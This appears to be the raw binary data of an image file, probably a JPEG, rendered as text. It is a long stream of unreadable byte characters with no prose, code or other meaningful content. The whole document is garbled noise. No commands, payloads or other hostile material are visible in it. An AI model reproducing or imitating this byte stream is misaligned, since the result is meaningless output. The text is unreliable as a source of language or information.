ad��%��]��*.�ꂧ��guVk>r��?2�ڎR���rϛ��Y��Y�2�V�;EU_0�g�d�<��{�y-�A}VWe�;��}��*y]y���Y-�ˍB��۷Ts��JӘ��_�|�+��9�U�uTstU�~J�W��P�&�����U�%���UG/-Py����dr�z*��%����=��9�j��s�.��=c��g5���Oe��������H}$scY�������K�IY?�P�d2���+'Y���74s��zpHp���i��|�nbA��݀����� [���p6��jv�����G���m(Vm� �48DJ�}J�h{%��(@�DȻH��q�T �A=Jda���=WO_� �� )     !1 AQa0q��������@���  ?!�*���\.o⢊(���1���,�j̜���>0�K�|t��͒����T��L�_��;�Cp�K"�+���ZS,���f�����Xe_���'��@Q��$�&��F[�'��� ���Ye�_/� ��t8���K�ʐp��O��ByaK6Hw�.��>�����DS��(�/�H�c�~=�l'g�m���j:t�wO��%�bI_K{m�����_��g���~;x� 4w���?bF (��u�./�QEQSEp�+�Q\6m*��W�/RH ߐ`C�����b��F���%{W�,����:�BF�#%捄h6v�����ʽ��<4?��,���� :����u�� �[��b��y0��vv�f�^�Ou�8Ye�X�2�|o����k�X����C���&�����W��T�6�p�m�l�����l�~��t�+�x2m�]���دm�}�b�<�=�o_L�ȝ��ԗ�Gz��� Q%�>�+IzMR}��Kc�\b��|Nl��Ȃ8�>� 1|To�.�aZCg�m�:�#_��{:-^�1����fL���e�t��j}�Q��O�0��ț� ����>��4���7흤�W��M����~��X���X���..l��_��0ԅ"��:d�=�`?�hO��o�����=����E���ȿȐ����P��Q��M�W�Q���{'G��O|��J1����i��e����Y����Uo���Дş����#N��w ��~O�.F��e�
,��v>Fa�����p���ʹ2�°��zf��#ٯg@z��Y�_L��?)p0�A�LF/،���?B�v�}5_�W�~��~����{���{G�!|�Lo���L1��~�ͼ!��:���� ���t=L�n5AȴQPȬYe�������myo�/�z?�'��]�m� �c�i4��Y�kL���7*�~O�2׷�1��e�o�l����Q}��]��t���,��P�r�� &���Fx7����B�]�+��g�c?Ƹ��C�s|������dgI�J��2cz�5�7ʨ$#+,��6��>ˎZ���xևm��-�X��v��H{��U�f~�u�Q]�m����cYY<�ɉ��A5�� l���	����?�gL�o�2�vQ��	�h]�ߗ،d��:%���*gY)f���.,��\!|�c����p�����@ R:�Xb܂(�����le�~�h/���� ��G�o�k�g�S��x0x��m3��M��mT��6��b߃��k�/��ŞƬ`!n��c�?�M�^�j�� #[��9R��1�S�����)�W�،�y��L�>�1,�W�#� aGY6+���P���Ʊ��z΢=BB�s�T�h0����ڪ�h�y��l��0��z,����g��[�_g�'��l���X��3��肰0}�v$�6���4�t/�P�V���f�� c��I�]���z���bE{}�+Y����W����_���ǡ��\�sHz8@6�.��9e���$1�N��岋Fza���kB�T�痔�x���O�?l{?b�Yy��;X}m�E���$�z�F�_t���� ����?A<3N��:)���n�5�Ay�e��,P�{�����T3X�����Eͤ���h?^�gc/��������?�����T�Y�bX�!��ǣ�kg��Ŗֱ������E�ji����}P�+���z��R/��N Z��{	=7@k[<����Zp�/��B�� ��ph8�4P�����IC�Ȍ�ױ�o,�Ь����?�L/����+��=?���Ck�)�t�(��к<��v7�?T�2����Z�/4۴7��ޅo�[a�?��.X�gK'��@d7Q�� ��<���,��
T!|���2�I�QPU�����v/َݟQm&OU"���;��&j�� (0��W�YY��^�p�];L���B�d$��`ױ��i"g������L�����a�*Q����N��=Z�E�z�:Z��|%��86�(hSQPT|$ċ.n1j6e���KC%��M�'�E�<����F�Y���k#�c��žš���i�;���ɭ�:zg�G�n? ����zi
�/��� ����m�&kLh�2���@��c� �2,����Gu+k�� �\W��*��QSR �b���lp�bn��y<_��Pף��!���V�SJ�@�`/��༏�a�<Q�2���?Ɇ��}���@�4��̏(F�?hE�c�R\����BklQ���aR�� ����G�QCE**CBB�<@(�~���� ����7�{<�\�E�5=n�	4*OZ�����������'�Y��~�"�򏼿����v�}�y����>ж5}�_�D���m�Qٔ������/�l\o�P����5��ױ7i�	k�o�|>��W�S��57!�j���՞D>���{���(F����@�,:N�.��^(%޾��� Te3�i�_b��+�?�w�3�������ĺ:� ��Η��߰���x3h��Y/EXoc���R��շ��:D^[�L�5"��F�)k���̓/�����c8�e����l���y��s��*j��.,�<��nâ{"�����&�e`��W��ޢ����ɡ`)2����H�K�>ϔ���L�	G�*dx��oh�c�Z~�>�)��Cgz����(И���(5��fl�/ȷ�{��5�m��Hu�� %6��6��� &,�:��?�;� cO����hIkON,�|���EpX��Ab�%��hT*T^�ᕺB��!.-I�Y��F"?�>�̺f���Fzexe?ݠI,� <���E�W��cl3+ǂ�ąƦ9i�v��K?�j�
�� �#����l�<jΊ&v*�P
]*��޲��6���-�cڳ2��`�NKˍO����?�:��~����,|	|nlf:�b
�B,͌�m��I�JI0�*#�������O��F;�����4Q��"-L,����<[W�?Gh�S��4e���R��2v����sݭY�a&�R������-�����R�e�>ěc��<�)��"�HP��Lu� 
Z/�*��� � K	`��3�o�h���Sf.+����Ő�E�b�V�C]�"�`��E�����~�4Q�5���c=�,��	�����S[������U��0o���l3GfS�/����1T�ʇkS�\��%���֌�/���˲�߫�.OC�_B�	��n���(��j���|�Лˡk��o��}�����O˄� ����n�b*.
L�hX���Xn�:(����QV�4QC�!�?W�:����� ��ft_������+^�w������� ��j�?a3�ut-c)K��M���yB_ׂ��jم�E���G��̻�[��;������D׳-���^%��c��v2?�����G�	_�`k�!@������ 1���Xկo�'
��+~���p!�����1�u!���{,�c��:�~��[�³�������j�I?j�������? ��xa��?a��SYˆ%������;��1/N�A<��	�����ȵ�
hdĥ���@�7f�/�W�l�=�v(W���7��7�� 2�(���X�e*G��2�����U����?�~H�� �������gd�T#2�:,�޿г��Y����?�u98\(cA�lNI@�C�Y줺��L�?�Cj�P��#c�
(���PE��g@_Ue��
Ŷ��d���%�� ��b����4o�J6j��-?�3M�͸(��wB�.��-��%>ؽlo�����-	xi5�Z�M���c�E�	hOH��5Q�FS�<�1��WGL�PXĵ�T6��g�B���B�Ŕ1�R$,F�S�
ma�HE���:�]��˶A�;B�@Ѳxa���b�>c!�cu5�]5_�LgI�PEj������x�0>��Z6zV����%���Dm�`3?�3l#���}A��h^�bt-c	3,�����}�Z��9�f=@�k�B/��_e��]�l�I�&d�q\�����2�}>��2}#/:+����::΅��B�6Q�Z���Ѳ�~�'�02eAŰ��g� �<'�� b6A�DS�E\�Ռe��M���e"�rD��ߐ��l��n�b.�Hm�ãA1U�E���6���`Q�/�"0dW�>}m��#����x2�5�/�nz'��c�pc��M=<����n$Hn�26�h���^���C[xc��ᔿ�t�4�����Pq)E�
m)YC��"���(�&'B��V�����a���-7� �dfx2Ǻ6�l�t�,c���u�������/��<��ʆ���(���S�h�v��X�s�9
��G���/��q\��p��W�+�oE���f��q�`�e���خ�Fl��o��l��,2��wG�0���(�F��'u<Q�FP�{ߡz��'�!Ūo��\Q�%�͒� H�y>ͼ�IA�ދ�lC�y�h�c�h(%�	
S�g� �1&OB^�͙ T5i0���?�� X�Ɔe��)7���,H ��(aৠ!ѴQ����b�'O����bx"	CC�4���?䞆�o">��	,�+Т�
*FW�Bv��-x�(T�g���>�Q��7?��fR0<�A��x`-�.��@��c�)��Ћ����;�SNF,y��v�"��������|�t�ҧe�4ٺC�:�8ࢊ����B�� �Ly��1F�m�WlU�(*����m6s���B���o���l����7j�;0�xQ������H�˸�[�^���K/�,`���6_c^Pl�[�.���v1����h���(�(�l�=�t��u����[�=���m���G��*/�pbЫ��2����+�N@��g����f��P�AS��
�	�*h)�]��ʗ�!*J�����m*]��*�DX��!b�^������>�Hw�$�I�<j�����'��X�h��-��@�����v�a�� s��hC(P�aFK"�C0��P��НR�	��o�0M�S�2�ˑ��l,j�6Z���%i�8��$IZ(���D�)��(f��� ���y5���q"52�dw��`�^H^)/�Sz*Α�L�,�3��o���)&ic��m�'Eɸ����.Z=�)�~�6����~�A�Y.�z6���x�|,zCcX�#sxF,����Z9�I�"lV��tP��a���nL����]���S�qp#A�eX��"� X���KF���z��4�<zE)3��Ab��"��<\.��R(����!=R(�Ҿu/�z�N��l` ��P[E؅�%
m	#B�"�(FRg�H ��{������ �����_xI��cmݤ4La�%�ɼ$*o�'?Fǐ��3�������bˁAqB��X�0.0F�a��xs\h|H�n���)�gc�{P�7�7V5IB�8�Q(��bYyf�<�1-�!���G�!�u7��R]���(!o�P��:	eE����P�<�8؃�	k��	'Ce�ط>Ls*ŕ������`����Bf9bűE
5(PA AdfZ:P������L��I��4��
SP:��u4v�x;��]�fKF'H0��4�P����<��D�Q��A�P�����B�ofM�Ė4A����n�`6>�T}���
'
�n���R���,���hd�PY(2��U4WXQ��%i+���K��v�U+cka�g?���a��qp���̅K��Ce��ְ��kbQn�p�)e�&K�e`�0;zȸ��Є��r�Ƀc�Uz���Z45��Ǧ+,��	����K��2�ݿ�#IAΠ��cF�H� �2��@��,�B����a�hfȸ'"Ἅa�\�:��Ox<�[6�kH��%�����S�)�A�"�0�x%QA۟�E��q�A�Uoi�&��g6�\(oT(�Lm'��#��v?���4\@������C=
��{0!�`~�:dK� �C��͎��f���q/�FjWOc<�-� ^ٍX3؄!!!8�j���G�������Y�����khcob
&���Vs6���m��@6(YQz<��V���~S�F�5�Eoإ�����qD����A�E��nNa�`��6E�c2
�`��sC�B�5L�l˂A@P$P���Dz���q�l�&4`��w��������B���h�1!��A����e9A��lW�(B��Ë��g�<i~�18Â2�g�m�A�ogy�7�]>QBJ\Xne
t̜99
BnA�[q�#�|���+$�l0j�PP(\���Qa�k�$펵g�c=�8h7��C��]���vt�)=q�'��`��kǳ͚ؤ�z�f��'��`�I�G���� B�C�^X�L
HE����fĶ6HS���7!�����$A��mv�3�Q�#�X��}�	�l���ɲt��
(H��Q��B��?lÌkfnX�C��d�� Ө��ڧ������),����������o&>��¶���Z�Ea
Rl��"��X����^
1;J�K"����aEd7��,*WI"�H�91t�b�l���n3��Ȥe�H��_l�~PCH��$V��	_e�q�3�Œ�!Eh�o�@B�7ɕ'���r��#��o�B�̐�d���VY�4��i�= O�٢V�(A�S��k�I��	:E���L�/��z0*߶�@t�ѡ:e��Q����ߑ1j'�yU�Gl����=5�V*�Z�a�`I��z��:��N�&�J{5�ϣL���(0�L����I\r����ų�=�C�,�u��\����FA��g�"�L!j(p&SP�?�d��ص#=��謫���fd��֡��@�R��f��jIQw吭4za�������ж=�#�e���PP!I��y
��"Ҩkv�LC�le�7O���E����pθt~Ѡʻ+R#E,�%	tK)�G�B�X�R��/�~̹ebb���TJ��$�<Ԫ���StV��j=6��Ux��u�=�l2bSX�M���A(��J	-��!e�gA�"�-��cW
(��Q,o��!L�1~�+&�4&�Z���
�>���f�M^F ��9�c!K�#0ep8��&�����JZG$	�L�3}P.QB���Lsv�р�vv%N�2icQ(u��Q���'&Je�(�z��ݝ�3�@�'
�BP�
��_�X�4d��W��%�̊)}��@%�����q(�z߲1��CpH�����%�k:��&�΄�F���A4,E;t��PҪ،P����j �F��"�8.�N��N���i���iU��e �����!	�rD��a��Sۊ7��?�!`M*�6��=��⌛[�û�V�c���2�8�Z*t��X��2{/�þ�{;|��E��>��"h�Lp(�H[��j�`��t4t����P��d�m���q%��R���֬W�I�ve,�0X4 C-��`�{�yrYcpr�!(�{r��PAdu��:�m�*� (X�k;��Ž��Rj�!A���'�~<@7�bpA:p'*P�Di �]�g�C�����WC�:l+<A,2�(�ZV,��>jC�,Å�R/�7���Q�Oq����R�j��/���捷����7�Zb �p��=p�vj;}�F+[;L�nEB�$1"kZ��,#�of�~d�~�.p���c���/������HHCɐ����2&�������@ž̅��{֍���q�3�(B*f�L׀q�6(j�f4Z���O������H��B�!���<C�N��*Z"���W2���"����v��(���[V�a����A�'�p,Lc,F� ��ll�o&�,��}rK	�E������ˆ)�+Ĭrmb
%�;'������'.Z
(Mx�Z^>�
$H�ö��\:h�)آݲ�m[GA&�hwB'U�����*Vb���y�2��Y��B���"�,|f� ��G����,���e�5�(Q�!2��A!
)Ȗ����a퍛�#Cz6�I��a�h�	���<�lK�CT�!����J;{���Nŉ�!8`c��xP�1�\˅�.o����F[�>�R� �(�E	��������X�����."�T~�Gc��?��VR+�aN.��o��o��M1{{���e�c�<��+"����X���k�.T$ �J�Vh���a�0F
<�0�� #�������i5�1b�a^$E�m	;e��Q��?E�|1Q�z5���^ !��PGܩ��61r���x�\ �|�$�M��ЂW$�P�.#���\�ǘ,P��\*��xm
���b���|�!<'��y[,�#��/�MfOebU;�����uM���,�ƒ
*h����B`�[/�HHB��!jQ�Ԭðe�СA�Q�@�Q����,�mH��;2��Я��@lDԿL��6&߿�@�h)2x@�����[�M��lV�T)e�֑Q[d$T)P�6���FdI �̱O �{u���}!鲽����e��l��A�
%�.(BB�1���sB�EB�\*6��è��q!G�a�
4fux��w0�ˑv6�c��d�35��f"�d6�7
�Ŏ"Aa�C�h\�
�C���t B�7#�!�t��3vQ�~%=���+��hcZplf�`؏#tǠx��BJ��;��%��H ��^��¾ 4�����G�!�Jo�Pa�EEY����,g+e\�Ɖt%)A1y�t�'�٩�m�9����WF�P�]Ri!F���D��t��O��(S��*<Xq��P�pN���9��Z�;�A����`yaLG��!+(��D-�C#RSC�mB����1���ً�C�qqr�\N ���5,�V=�>D�H�0�#�B��$ ��lR�����c������>ʪX���Gc2��}G��l/�WhL粑oG��^K���v6�-�by�!bȂ��o[*@
�θ.0�<���l�:��.��B�↋�e�42dHP�6� TΆh�45!~��=8K<���! W�6�$\pLM��jg�8���P.�ٔ��H\AǃJܖʒ�H2 ���Ui�1�V��c� �P��jeH2l�D��/A��b %}'�)�DHP�c6Q3�Z��/����,��!������.b��B,E��B��Y���@����HO�X|�h"�C^X�B�?�����ǳ,φd����$)Kම�N%(�|-�C7�S|�nDhT���ڷ�!
	�b��Vچ�K-g_"��ybȶ%#f�!�'��`�)�g��2�� ����Oء1��$.�0LV��B䡾� ��?_��9m��- �
����h"�"�^lPU�	�&M�����cP��M���H�Y���WX ���0�����	0.�hZ#e�\���TT(Pӊ7km�	B"�ǁ��m��i�M�as���7��J��A��(	8E��ah!/̲��%�ŀ�.�fX�����*(�HO��������!9r��PP�3�	�S�Xr6��l��Cn��^�>�[�|A"��9r�mĢ�l�1�j[c�c���⠢�(�!�1(��!(a�4��2�;TN�̒:�!a`N@�6$X
ht�Оf��C�P�\oE��\�4!�B��"��H�0B�Lbh���ڱyƐ�����ʑ.�h��Hue��� �pi	"��Ǌ��TWQ�V ،]bR��$�lerR!QE	
_���� I�{�&��N�����Pd��U A$�	"HQ�\~�}��Z��jQ�nx�Q�{�{�"�(��d!
�B���!\,��!����~a��5�ؕ��	�j��"AsF���>#7�٥�p	B�zJ�Ʒ���\�B!
P�!\*�
�0P�4)�V΀LA���Y����(��N ��ǳ����%��,�=�)w�����P�R�(!qU�����Hc���`Z�!�"�4H.@_ ؅y`���c)�O�������B�ԅ�:ǡB��R(x4t�X�
�P\[G�qcf=��ǑF��yA:p�@���*�Ϣ{�bS��vR��RU��Hu2�ڏ܌���P�

P�PcE��B�(B�tVYcc5Tf�lL��w *�2
��ފ(АԴ��x!!a�O�QEP��>0�
T!
O�F�
1���Am`Y�$�BEB�$��
���u�e���+�2��A�cX�!|i�P��!
���NVY|H�F�V���(y	l����\���4�Ѥ�	
4�pX#�h1�LREJ.,c� �B�i���zˌǠ
��#S�P\�(	rP�����1�(�eђ~ВH-�.�(����!PB���,��~�m}1ɲcge���j*���|q�"�}�7�j=�(\&L�QB+��+��V�B�!��5!j20����MH���(R���.�H��	�(L�R�\hQE
��C(��!B���|���2d[H�D���hQ�. ��.:C}Ɗ0M�(���B�QP�$QRWE@B��B���/�j�d2�vJ*��4���BB�|3���6(��k��QE
*J��\X
D!B����EL����6�,͑�mS�h[�B�h.l��l^]�*@ZZ�%
(H�(QP�$(/."����<��B�;�FR�2|���*��{�!|`��Љ��C;"?#/V�Tc�N�R�����(A�b���+������f�z;4f0�h�d��)0�6��(�|[���D�3��z%��R���\�$$$ �hh��oBn�cC"ˍ��������alsa^�)2��>6'R45������K��ʠ��HHB�H�[,p0���"ķ�.pu|v%��T���$�C\"XX�b���!_
�/�B�Cೀ���SX\���'�B����BBBv-�t_b�.K!H͏�B��R���t2���kg��n� �BF�|��!E>\Yp�XYA��CR.���1��&Π���kӄ!��F�#A��,E�	C6Z��!Q�������d��7ڡ0��a.$(!9��E��΍��b;020��,L�Q��?��JOB�B
�~�=����2������nF��Ak�O#(E�[)�0B�nB�X����B	�B�)xC(]-�1��!�RHu�����,Xzf@��
�m�h��.���̶�|��!��_�m�Q������t���.�T/!�h`)(�,8��P���A"��� ��?!�.
�0��\�M#|#BSC�����&�$�,��<�4�z. PZ�.�m�C)
�0�
q�^=�b �$�����
{����,b��^P�l-f���BP�H���Ɔ��L<�@y��i���ze�g��y�	ɠ�"Î5�P�� ň�;�䄂@��P^�(P�l�X�3~ ���-����o��:6J<���k��*X�a�ȈA`A
��!
W���.��!R��EBB	@�FA�p����l`J�E������h�v��T�� ��(���T*S7`�c��E!|"��g��n����TQE	
 ��P��/0^c��ţc��_�f����be�j��ʢ����EB�χc�sxc��!�d��!Bc�����Ä(�����A �)�,1�Q���J~������훊�ɚe4�
+�����O�(V�%�\�\	qCR�r�͌Ɍ	�c�(r��!!	
0���D���"�!_�
�
��92�lmOE1���+�bŞ|vl �/�E$!Tob�M�5��a���І�h�����QEQEET�%й����\B�E)c��vC��	*�HA!���E�2�Cl�S6�"� -QEEQP��*����BB�!b��`�N|S� �����!
���2r\�f�B�ȵ�	\�䩢�QE
��*G��Fv !F�>$&7 0�|��c.Cs�P�!B�����RRɠ�अ���QQEQ����+�QE�(z��B���\g���X��A� �)��!B�`�"�#���i�R��*+�EQE¹�E��,�n� a�u�	p6\<�lC_3��AR ��>�ĮF�f�LLQr��tQ\k�TTP�(���r�	> ��Lb��M��h��*r�Gp�$$�Ll���A��8�)�
W
��_QEQET���
B�P)(L�e� �R��,�,c	cP��� ��^ȕ�C_"2�ǐ������|5QEW� A��QBE!14,��x��AP���,p�A!:nr3B��,lj&���,��¸��EQ\�A�����,�E�b�se�%ccc�A$5�����Ap �#;@��W**(�����(���+!)�ba[(	B-6Ye����hb�		2y�����JTP��Ԃ"�+�(��\
(��*(����_ 
(HN@��R��p����' �2�<���QQEpF�2B��P�q�MƊ�*h���(���(��(�HK�	��%�U�mOeTP��"�,��47�ĸ�V6s�G�AF����;l�`�ف8P��P�QErAEQEP����G��:(R�m7����ْ���E��;�WI63 �D*eT(����(�� B����@,��.\�5��FB-gB�r��:[3�b�·k5%���N&烠e�9*\EQEp\(����kpB!��� ��.c��ޏAx'��y��I�Q �HP�X=c���,�h���:�mO�`(�0��EH �Ϊ<��$QQ\йQB4�0(j4m�������<�x$*R(�(T��q��b�LR�{a`�"aڎ�h�`(�8&"Vp'�m)`cӍA�(Cc�(HP�capA/��W0l���<�
E@��0�\�-
(T���Oe�lM�e�e�!ڎG"a�����Q��n�a�񢄄��Y2�� �\QEA	�@+a�(�HK��QE��(HP3Ulۇ���#C�d�ّ��#x����؋�.>)Z�N���K���|W!EE+c�h,�A($T�
(�Q\��v�D%�A� �*���`m>�E4�R��$$\!M�b�r�!p��Qf�m!e�B⯚�*C\�!JN囦�b�q�h�w+��6�y�بHE�*l��hP�r��P` ��.U+�EA�]��+�5	`;`EHgbp_$93ȂSP�\l�˅�\��SE%F�M����e�Yp�%
*
�\�r��e5"BR9
C�(����`Jb�"�,�.�P��pBQCB6;^�	�"\Ye�AIa�Ɂe�E�Ȝ!%�,��,c��]�[���S0�̲��p�P��Jh�݈��"Ej,�ND�3j%�(%!��AJ�D�E�2jK,�A2�,�˛�!
�p\T�C
C����+2���P9"��1�� �ơ�O�x�zDSd��
p��J�E����B��E�Ӧ>�
�L"וBv����b��1�6X:#�=�����.�vR�+�`<���p���9�,�'�8,%*�,������e��@h��B�B���\�7ƊV-���"�-=�v�b/
�����FMm�QJX����*�h�Q����ᔷCmdm����FR�2T�]KC��s��=F-��`����!pB�R�Yb�(@�Hތ0F�T`(�bx�l��?�)�#aHk*��\ \�`�CCF�g(����0�h�Gc���q�*�;F6�u��6�>��
b�8R�J��4Qɏ@�5��c�-1
�����.4-9�CaS�P;�5�%�W��!6T\4��q�8eЇ��$5�i�!p�
�/��b�T^P��*)5A�!�Y;d�hB�m�Hǰ��p�LIX�# �A<mCJܓWiCX��p�h\�(��.h�0�
{B^�ǲR��X+	ʄ���B�>!�$	��f�@@Ȍ��a!�6	!32l0�81thp� �!=t	R�BL,ox	/ȗ�/��_�(�.ʙ�CkF�D'A�,a2�K,CA8V9��T#�CF�H����	F�Cj �T]�c���A:>*�
bb�+�8���;썶h(&&&'�\X��j�d!��o<J�.D� �A��+*�ktE)�"b��p�TvQJ �*�-��1_̸��#dv����0�V� ��&!r�MC��P��1C�\�h���5��_V�h�H�G|R��F��=؟�y0$�� �R��W�XƲF��A9\�!��CHlQ�X ��-��F�=�IH�xQ�����|b��#&$]�d�J���	b��s��Z'd1��;b^�A(B��X�!i�&�%�D&
�0E�h�Ҿ-Hӂ���*��	��`��n�=� S�QB�.n.11�H�\Ѕ5�4� ߐAp5�@��g�4<�8���O��*<�%Y1F�C{�<��/���Yqq�('��e�s&'�pY��c�6�e26MF=ɡ.��~!�6�ɨ�t7.2jC(�Y���E�Ї�Y|/�LAf)r��jQ��K�r�XP��Cn��O#F�i� ������-��?�UT]�#Q��2�H\_ƙc	����B�W5�P�u��6d�o��xRu�-q�R|#���(���QBp2���7H^�6�G��Ye��,&'b�`�3�)2�n��b`�L�HhjF��-e�1���4[q�!qk·��R��>8j �QCRnP�2�#cS�y�:10\,�rB�+ �*e������<H�H�q�O&�57�$�Ǥ�hi7�L@�"�m"CQEJ�j�Z�&�BY|��`,��C	T<�oC�PQ���dxT����K|3C�+��ңd�� � �QC�ø���U�Ɂ,C(��E�&��BEX�!����c�����`.�C��$������-K�th���KE٩*JC�A ��2܎T����m��d{x5���X�lQ�,�	�`����ا�]�ȶ���4�i�CO�-M�2��-�"����vV"�-qU���m@�ioQ�.�����5l�Bpe0�A���N�C�:6�$�9�y��A�7Cق�6��F�z���P��,p�(R�:�@hD�a�пh�fS�e��z�`z�)���z6��C�LrLlr�����No0��<�8
1C�,�&P�����O�B#���<X4cilRtr�G��TIH�Q��.j,���Ѱ؁�.���shmȪns끴�q\D� ��P.cE��Rɀ�B!�B����hN�㓐[���Ҋ�e�bec���a�'n����Z�
�̍ A�~��h�wA!�B,oG�@Z�o0��4*�༫�X5��?�/G�Cá�?j�gv��9+Ukzfł���L���/Ly�\��Cu�U��4f��[�6�4���r��Ǳ
68(E���4e���h9�A�!����@���6���7��KY�К����YwX<	�n�߬��hh6;;4���_�^���A����2͉R��hu�1�2�n�����}|C360��b�NT��ԘɖR�%,5yH#v���&����c�:��[B�%�57�
��Tڕ���X�_lK�a�1]5Sm��&�k&Mw��7�p@��o+���m�c�̊Z�Ƈ\S�|�d�&L(��C(�e�(�q�Z�\��#��;�fM�&�����/e���l0��#�Мa�i;��������Ia�'P�p�ܾ�R<m�Z�ۆR9�8r�W= ���      �]d6ޫɏ0��T+ӌs8M�b0�Ysq5�N��� ���8		 �(�%��d�qG(��zs��I�t i��ǉN� ޱ��>�� ҿ�m�O�� L�����EKd��6}wl�>=�� �JX�0yr�l�pPEZTSk�w�)�s�0�b P2� ���Z��A�E/�xK�*��0y�4!����$P@40A�#k�c*�D�SPHgP��hV�{s1�	
>�0@#@  @@�斩b��@"N��Lcn��?���a���ҁ@D    W@��j$�<:�Q��2�<e��P��M� AB#IHq
 �k���Y<���6��	!S�	�A��� ���>c����Ɛ�fj�1�g����Z�gp��5P�P� @A��{S綷�q��O�c��L�#�ݼ"ڌb�4.�q��\"�ܲ�!�o�N��d��H�����"��8Wj�A K7�@�uNv\��J�q��X���*=�^QԵ����ݲ�  #�����G�|'��%Y"����_�8�,��J�Տ&�z�V� ;�I��('�;�RQ�C�YS�_�w4Ǔ��0�X ����e:'I��
˖#׏�O�Q��OQX��bK�}+
���D?��[`�@����0�����y�IP�!ܵvJ�	^{ :Yy���@q���:RQ?0� T
��YBj9��Q�~:�:���w_��cbC9X�=DN�8��uH�<Q#�q�le��6 �Q��3(��HbFyBP�+hF� ��kupPGS@̖i��\u�۰:�/ϒ�0����tx����B(���&��u;`� 73�rP�孅V��+]�dx��֝��0��_�`��g�)^� 	5�,b�9�����v�%�����idI4pQ`..�!3t�O75�P�,B�?Q:]э�#���"d� �\,*s��5�&ٗ T��"�*R�7��e�'��z�
z��ı���
w,-�]A���ى�j��hu����A6��&s��e�o�}�e`\(����E9�{E��lX�]�B�4`��U��G�6� Tc,��˄�-,���X�v���>�r	G�A,WFܱWcݗ�D��D�#�)6��QdH�� ��	[3�@ng�>7���b�.�,t>�0k�ۙk����5�
�d��j�Q(  �iW|]3�fϽxRϷ�"����>��þB�X� ��k�܎�}��9z�[�&[�ю�4�������s���{��Sch�>C!�cQ���ƃKn�]q�$�ܓ�h�f�u@)��J�v�����@e�5�֔T�����m�@�(�р  �n����� ���ʿ2�0�U�F�� |rx�x&K�@�����]�H�l(;�p$��޲j��>���h��'h���Ȍ�<\D�CBX�}�`3̧���t�!Ԙ���(d�� ���CC��vR���Q%�  ����O���o@c bh�@ �Ol�Fۤt�'���T���(���tٶ���I����TCV		t��߸�5H ?)<�`��7��ܨ���Y����h@�j�P>��4�Z 1��p����Z&)1s�����R Q�Sq$���M�B��� w����s�M�qw�'���/X�y@�Au*��i��$�   ֝&�?�+�끨z�wĪŨ�N�
őN�5��H�� �I���L"�|D V� (�v��:�XW��
I�#�2b8�  �'���vu|A#���� ����� 3�o/��d�Կ*���* p:���>4
4>�d �E
�A�G;7/͜w����� ,��h\Oc�^o�� n� !��qPtt�7 y|���>b�k�K �i��G�$>|�`I+ܛ~�`����. �v	Y�Q5�*  ���� �f�.�Uֶ�ܸiu�K.�>�d���F�%��� �$.5�v�L��L�S��bu� ��V�p�qOK���+� �R��g�ٳ"+Ĩ��Žj��*�&ܗ��56|d\�S[� /&?�'�(V�{�6Ŷmcy���6gk`�FAT�0 
6w+ER�"��)Ⱥ#�'�"-ҏ�۫)�tjU��A�D���ZJ�$j|Ql'F��� ��]�� T�:b�pײ��@Rӡ#Е�-5#d���j��L�Z���Y�֑�>��!2������'�p�X���0�~y���nDA���}vi����D_LDf�7<����6��� b,� ި`We��?����l��� �$*���M|��
$h� �Ӌ����l�?�fɆ[�0�%7r	V�
��4_�04����� K� �v�F���lc���#����O{�?��� ��p��[!�$M� ��r�-���B�� 2�nT��0T�muTk�0��U@T�e���|x�� ,غ�V�=!��  �[٧k�_���h�
ʖq^p��o���ڈV��̝ �bxE*I���9��8WPm�č����"3D�� �A}�)D��s��;��N����V�c��EO!a� �p��å����"�
�7C%	$���-vnF��4�
9S�� _m���e©}@D0Oʢb!�t�ɝ��/��XC��^���h��-�%G�W���g	q/P����lF��)���X��+(e=hЊK��]v�|���$Q]��hj7��K�H�8U����C���f�g���Ȉ ��F�ﮧ�3s���3Q�=P�`K�	��`�<d�U{�(M7. ��A7�f	��_�пGp   �D�B��/	� I'
�Gΰ  �{��iDC����P�    [����i~� ����rZ��h*V ���JR�/ L� ��� �`˾OS���%�5���Y �9?nd���0 � 8@`�&�Fn}d/��A� ���KI�����E��k � H��E��'�u��I)�]Me�:�t�έ_g�7k2``Q 
�������A�I��Wh`t�nd��)T`�x#!:  ��Z)CN� wkz�
�rU�����#j2A�."t����%@& )�=�����Es�����ga!>d.�%���=�    �� ��Ϝ����䱷P?I8�w��9�{fW�DV/�`1� �
i����B�F<(�3'�w��7]�)������D�J��� $    !1 AQa0q������� ?�,��,��,��>N}0��M��Y<oe�pa�7�zo��d����_�@8e�o�r�2	1�<7�~��tx�,�K//�퍖G�e���L+��9ά�8�,��,��8������˫��O��$8n�id�pfYe�Y�� ]K1���4��&1��J��C{fĜ�	�V-��vYd���Ye�g)�����m�n��M��x�?��B\�?��L�� �ɳ�����,��>^���N<%�m�� m�~2�9�s싡��C�0��p>8�BϦ]&0Ǹg���g��dG��=��v�OF]w�
�`���{&��QݝY�|e���K_����<mۈ����L�_�U�����:`��,�� �� ��y�N�߯PɅ��۸�ƙ�5� Ye�ili12� �l�N���Վ;��$�7�����x,�02̍�9�GH2�>3��{k׍�$�&�?�Y��3�{�2d?�� 1����e���[-�l.��Cxkx?	1�d=�� S�a��9-�u�!��J����$�`M�~|�%���L�/q�{p��90c�eӁ�>"xKǁ����a}������������:���z�bde�b̺N,��^�";6#�"�$��YV���)��ﴟ/\[s�����̗�6���.��ݱ-eç�3�f{�|���x���lr��,� ]��G�7o[���Wpø� ��{?��!ٌ�d1��ȼ[X�ha��_�K8xrs�w�y6����PY#J��<� ����m��'�7���p��p� 6S�G�X�C� �:ˏ[#�0���vw��>ͅ���GU��EȌxM�y������G�wa�7ُ�����?��'R� ��Jq�~���Aݼ<d�`�$:�F'fI��Ǽ@W�7�tKg�]�\'P��.�0���q俒�� �v����u��= =a\`Heð�|����0]/�Й���	��'h�Җ��Z;hx����<^[� C��Ȓ�i���6��3gF[G��3.��AA�ðv�]#�S���O�!�	��[��W\L�uWT2�f��SK�\��=������V=ބl�n���m����	ƌpڌI=�w2~�O7�vm�� ��$� ۮ��[�{x��D�%2��� ���Y��{~��$@�:c��v�"[l�'�b���g��~e��� �)�O|�%�LN���jP�� �Izeٌ���ٌ'�X �'G��c�n����%=	� bP%���>Om��߶jά���!=m��W�������� �r=�'~L�ހ��L��@���z6�ܿ&lC�g�.G":�/1��;�������6G����՛ġ!9ļ1d�d+4����� ��V[�e��p�u��Rkؽb�$6�˵�l����Y��Ȏ3y�A�`�vO���+x1wh7L�ǥ���������6-���ná���d�8`���-~H�*ܞ��km�p�o g��	�1%���t�Ym$:����[Ņ�ù����䇩�|F�